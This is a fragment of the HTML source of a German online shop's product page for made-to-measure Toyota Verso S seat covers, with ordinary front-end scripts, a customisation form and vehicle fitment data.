          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Baumeister-Qualität</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">2 Jahre Garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalisierbar</span>
        </div>
      </div>
    </div>
            
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.lovauto.de/779-large_default/housse-siege-auto.jpg"
                                                         alt="Sitzbezüge für TOYOTA VERSO S"
                             class="js-cover-img w-full"
                             title="Sitzbezüge für TOYOTA VERSO S"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovauto.de/779-large_default/housse-siege-auto.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Klicken Sie, um das Bild zu vergrößern und alle Details zu sehen
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Fahrzeug zu Demonstrationszwecken. Ihr Produkt wird den Maßen Ihres Fahrzeugs entsprechen.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Schließen
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Die Fotos wurden in einem Vorführfahrzeug aufgenommen. Ihr Produkt wird den Maßen Ihres Fahrzeugs entsprechen.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/">                                                    <span itemprop="name">Startseite</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/7-autositzbezuege">                                                    <span itemprop="name">Autositzbezüge</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/7-autositzbezuege/1082-toyota">                                                    <span itemprop="name">Sitzbezüge TOYOTA</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Sitzbezüge TOYOTA VERSO S</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Sitzbezüge für TOYOTA VERSO S
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In unserer Fabrik in Europa hergestellt
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maßanfertigung</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Schnellmontagesystem</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m12,5c1.379,0,2.5-1.122,2.5-2.5s-1.121-2.5-2.5-2.5-2.5,1.122-2.5,2.5,1.121,2.5,2.5,2.5Zm0-4c.827,0,1.5.673,1.5,1.5s-.673,1.5-1.5,1.5-1.5-.673-1.5-1.5.673-1.5,1.5-1.5Zm8.8,17.1c-.102-.076-1.61-1.188-3.8-2.058v-5.042c0-.572-.096-1.133-.284-1.667-.094-.26-.378-.396-.639-.304-.26.092-.396.377-.305.638.151.426.228.875.228,1.333v4.678c-1.214-.395-2.578-.678-4-.678-2.075,0-4.03.602-5.568,1.275L20.354,2.354c.195-.195.195-.512,0-.707s-.512-.195-.707,0l-5.077,5.077c-.776-.467-1.656-.724-2.569-.724-2.757,0-5,2.243-5,5v3.293l-3.854,3.854c-.186.186-.196.483-.024.681.099.113.238.172.378.172.104,0,.21-.033.3-.1.039-.029,3.916-2.9,8.2-2.9s8.161,2.871,8.2,2.9c.223.166.535.12.7-.101.165-.221.12-.534-.101-.7Zm-12.8-7.1c0-2.206,1.794-4,4-4,.647,0,1.272.161,1.838.455l-5.838,5.838v-2.293Zm2,7.5v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Zm5,0v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Z"/>
          </svg>
          <span class="ml-2">Airbag-Sicherheit</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Baumeister-Qualität</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">2 Jahre Garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalisierbar</span>
        </div>
      </div>
    </div>
            
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                             
<section  @click="isSidebarOpen = true; SidebarContent = 'SidebarContentAirBag'"
    class="flex flex-wrap gap-2 justify-between self-stretch px-2 py-2 mt-6 w-full bg-blue-900 max-md:max-w-full">
    <div class="flex gap-2">
        <img loading="lazy" src="https://www.lovauto.de/themes/sweetco/assets/img/product/pdt-airbag.png" alt="airbag" class="object-contain aspect-[0.98] w-[35px] md:w-[47px]">
        <div class="flex flex-col my-auto">
            <p class="text-sm leading-none text-white pb-1">
                Airbag-kompatible Nähte                            </p>
            <div class="flex gap-1 self-start text-base font-bold tracking-normal leading-none">
                                <p class="grow text-white text-sm">FIL SCHMELZBARER </p>
                <p class="text-yellow text-sm">AIRBAG</p>
                                            </div>
        </div>
    </div>
        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentAirBag'"
        class="flex justify-center items-center my-auto text-xs ml-10 md:ml-0 font-bold leading-none text-white gap-1.5 px-3 py-1.5 rounded-lg border border-white border-solid hover:bg-white hover:text-blue-900 focus:outline-none focus:ring-2 focus:ring-white focus:ring-offset-2 focus:ring-offset-indigo-900 transition-colors" 
        aria-label="Mehr zu Airbag-kompatiblen Nähten">
        mehr wissen
    </button>
        </section>

                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Benutzeranpassung</p>
            <span class="block text-xm mb-4">Vergessen Sie nicht Ihre Änderungen zu speichern, damit Sie den Artikel in den Warenkorb legen können</span>

            
                <form method="post" action="https://www.lovauto.de/7-autositzbezuege/1082-toyota/2505-verso-s" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Fahrzeug</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField31"
                                        id="textField31"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Schablone</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField32"
                                        id="textField32"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Text</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField33"
                                        id="textField33"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Schriftart</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField34"
                                        id="textField34"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Farbe</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField35"
                                        id="textField35"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icon</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField36"
                                        id="textField36"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Position</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField37"
                                        id="textField37"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Platzierung</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField41"
                                        id="textField41"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Individualisierung speichern</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"2506","id_model":"2505","begin_date":"2011-03-01 00:00:00","end_date":"2016-10-01 00:00:00","new_materials_available":"0","template_code":"O08 \/ 402","template_complete_city_set":"0","template_complete_large_monospace_set":"0","template_complete_monospace_set":"1","template_complete_road_set":"0","template_front_set":"1","template_rear_set":"1","template_utility_front_set":"0","exclusion":"AU\u00dfER SPORTSITZE, VERSO KLASSISCH","name":"VERSO S","front_description":"2 Sitze mit Kopfst\u00fctze, Airbag, Ablagefach und Armlehne","rear_description":"R\u00fcckenlehne und Sitz geteilt 2\/3-1\/3 mit Kopfst\u00fctze und Armlehne","rear_description_second_row":""}];
